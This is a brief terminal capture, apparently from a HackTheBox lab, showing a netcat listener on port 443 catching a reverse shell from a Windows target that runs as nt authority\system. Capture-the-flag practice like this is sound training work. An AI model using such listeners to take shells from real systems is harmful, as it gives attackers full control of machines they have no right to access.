 super ../ctf/htb/remote nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.230.105] 49740
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>